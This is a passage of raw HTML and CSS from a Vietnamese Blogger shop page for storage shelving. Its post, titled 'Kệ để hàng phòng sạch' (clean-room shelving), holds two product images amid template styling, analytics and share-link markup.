.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#fff;position:relative;text-transform:uppercase;font-size:16px;font-weight:400;line-height:30px;background-color:#2f2f2f;height:30px;margin:0;padding-left:10px}
.sidebar .widget .widget-title{position:relative;background-color:#2f2f2f;height:30px}
.sidebar .widget .widget-title h2{float:left;background-color:#f34e4e;padding:0 10px}
.sidebar .widget-content{width:300px;background-color:#fff;padding:10px;margin:0}
.sidebar ul{list-style:none}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F3F3F3;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#2f2f2f}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#2f2f2f;font-size:13px;padding-left:15px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#f34e4e}
.list-label-widget-content li span:last-child{color:#999;font-size:13px;font-weight:400;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f34e4e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:13px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:13px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#2f2f2f;display:inline-block;font-size:13px;font-weight:400!important;text-transform:uppercase;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f34e4e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#2f2f2f;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f34e4e;font-family:inherit;text-transform:uppercase;font-weight:400;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3a3a3a}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#2f2f2f}
.FollowByEmail .widget-content:before{content:"Hãy nhập email của bạn để nhận thông tin những sản phẩm mới nhất.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #2f2f2f;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#2f2f2f}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:65px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #F3F3F3}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#2f2f2f;font-weight:400;font-size:13px;text-transform:uppercase;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f34e4e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#fff;border-top: 1px solid #F3F3F3}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#2f2f2f;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #F3F3F3}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#f34e4e}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .FollowByEmail .widget-content{padding:10px;box-sizing:border-box}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{font-family: 'Open Sans', sans-serif;color: #aaa;background-color: #F3F3F3;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden;border-top: 1px solid #F3F3F3}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:12px;text-align:center;height:30px;line-height:30px;font-weight:400;text-transform:uppercase}
.footer-wrapper .copyright a{color:#aaa}
.footer-wrapper .copyright a:hover{color:#f34e4e}
#back-to-top{position:fixed;right:32px;bottom:7%;display:none;width:38px;height:38px;background-color:#f34e4e;background:#f34e4e url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWxEKASl22C21jOgZ1s0AMUWM94QvhX1hD7oO0_k-qWEYyl6Jzzg3E3GLHBEUnm2JOzAQs1izpjIZur_B69lI9Vh_lCQ5NvwaN-zxugVmlKJxbKi94VBSB8qh06iKWDQSfCt8p48h6V_Fp/s1600/back-to-top.png) no-repeat;z-index:600;cursor:pointer;transition:background .3s}
#back-to-top:hover{background-color:#2f2f2f}
.error_page #content-wrapper{background-color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#2f2f2f;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1040px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.header-menu.row{max-width:100%}
#main-wrapper{width:68%}
#sidebar-wrapper{width:32%;box-sizing:border-box;padding-left:20px}
.sidebar .widget-content{width:100%;box-sizing:border-box}
}
@media screen and (max-width: 900px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
#sidebar-wrapper{width:100%;margin:20px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 800px) {
#nav1,#menu-main-nav{display:none}
#menu{overflow:hidden}
.selectnav{display:block;color:#eee;height:30px;line-height:30px;margin:10px 0 0 10px;padding:0 5px}
#back-to-top{display:none!important}
}
@media screen and (max-width: 740px) {
#tagline,#header-search{display:none}
}
@media screen and (max-width: 600px) {
#featured-slider,#featured-slider .slides > li,#featured-slider .slider-img,#featured-slider img{height:300px}
#slider-nav{display:none}
.slide-cap h1{font-size:23px;line-height:1.5em}
.block-image{width:100%}
.index article{float:left}
}
@media screen and (max-width: 500px) {
.related-posts .related-item{width:100%;margin:15px 0 0}
.related-posts li.related-item:first-child{margin:0}
}
@media screen and (max-width: 440px) {
#featured-slider,#featured-slider .slides > li,#featured-slider .slider-img,#featured-slider img{height:250px}
.slide-cap h1{font-size:22px}
.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:18px}
}
@media screen and (max-width: 360px) {
#main-header{height:auto;overflow:hidden}
#logo-wrap,#logo-wrap #header,#header-inner a,.home #header-inner .titlewrapper{width:100%;box-sizing:border-box;text-align:center}
#header-inner a,.home #header-inner .titlewrapper{height:auto;padding:15px}
#header-inner img{max-height:none;vertical-align:baseline;display:block!important;line-height:1.4em;margin:0 auto;max-width:100%;float:none}
#header-elements{display:none}
.slide-cap h1{font-size:20px}
.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:16px}
.label-head{width:100%;margin-bottom:10px}
.label-head a{margin-bottom:1px}
.share-box{float:left}
.share-box a{margin-left:0;margin-right:1px}
}
@media screen and (max-width: 310px) {
.selectnav{max-width:118px}
.error-item{font-size:120px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:49%;margin-right:2%}
body#layout .ibpanel #HTML904{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .sidebar .widget-content{width:85%}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #main-header{height:auto;margin-bottom:0}
body#layout #logo-wrap,body#layout #header-elements{width:49%}
body#layout #logo-wrap #header,body#layout #header-social,body#layout #social-top{width:95%}
body#layout #header-search{display:none}
body#layout #header-social a{height:auto;opacity:1}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px!important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{display:block}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129288883-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2492186588777006944&amp;zx=eaf8bafe-9447-4d0a-8aff-d4fdddef53e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2492186588777006944&amp;zx=eaf8bafe-9447-4d0a-8aff-d4fdddef53e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML905'>
Chất Lượng Tạo Thương Hiệu
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div></div>
</div>

<div id="outer-wrapper" class="item">

  <div id='main-header'>
<div class='tm-head group row'>
<div id='logo-wrap'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kedehang24h.com/' style='display:block'><h1 style='display:none'></h1>
<img alt='Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp' height='70px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMX9tNNHlZrtE2qAX5clFU9c1azgoR052EZjQaThIIpmJ6QbgjuLbeSzmTJT0FDF71ljV7hxCbzWrAEcDCYdD7Evkg-BklV8Mx0vIf40WldRe5ZbpfSC7iYKz2dP9oAs2dks3OOSeauYA/s150/logo-ke-de-hang.png' style='display:block' width='150px; '/>
</a>
</div>
</div></div>
<span id='tagline'></span>
</div>
<div id='header-elements'>
<div id='header-social'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList47'>
<div class='widget-content'>
<ul>
<li class='twitter'><a href='#' target='_blank' title='twitter'>twitter</a></li>
<li class='facebook'><a href='#' target='_blank' title='facebook'>facebook</a></li>
<li class='google'><a href='#' target='_blank' title='google'>google</a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'>instagram</a></li>
</ul>
</div>
</div></div>
</div>
<div id='header-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Search website ...' type='text' value=''/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.kedehang24h.com/'><i class='fa fa-home'></i></a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<div id='random-icon'></div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kedehang24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng' property='v:title' rel='v:url'>Kệ để hàng</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%204%20t%E1%BA%A7ng' property='v:title' rel='v:url'>Kệ để hàng 4 tầng</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20b%E1%BA%B1ng%20th%C3%A9p' property='v:title' rel='v:url'>Kệ để hàng bằng thép</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20l%E1%BA%AFp%20gh%C3%A9p' property='v:title' rel='v:url'>Kệ để hàng lắp ghép</a></span>
<brc>/</brc>
<span>Kệ để hàng phòng sạch</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Kệ để hàng phòng sạch
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='tháng 11 08, 2018'>tháng 11 08, 2018</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8583724994705865370' itemprop='articleBody'>
<meta content='     ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s1600/ke-de-hang-bang-thep-10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Kệ để hàng phòng sạch" border="0" data-original-height="720" data-original-width="960" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg" title="" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA/s1600/ke-de-hang-bang-thep-11.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Kệ để hàng phòng sạch" border="0" data-original-height="720" data-original-width="960" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4LsY2A1FnHF4xN-9JTuJCBtqfBAk5VjX2yO7kAY5g-lYXfK5D35RD3aNAzeI_2wF4hkunlgwDMVmap0MkbfQ-xlP0b8XBv6mx3OtBHZXvQGyk2mInIEfVOo1N2Wf8EMcjC3zU938LIyA/s400/ke-de-hang-bang-thep-11.jpg" title="" width="400" /></a></div>
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='single-elements group'>
<span class='label-head'>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng' rel='tag'>Kệ để hàng</a>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%204%20t%E1%BA%A7ng' rel='tag'>Kệ để hàng 4 tầng</a>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20b%E1%BA%B1ng%20th%C3%A9p' rel='tag'>Kệ để hàng bằng thép</a>
<a href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20l%E1%BA%AFp%20gh%C3%A9p' rel='tag'>Kệ để hàng lắp ghép</a>
</span>
<div class='share-box'>
<li class='twitter'><a href='http://twitter.com/share?url=https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html&title=Kệ để hàng phòng sạch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html&title=Kệ để hàng phòng sạch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
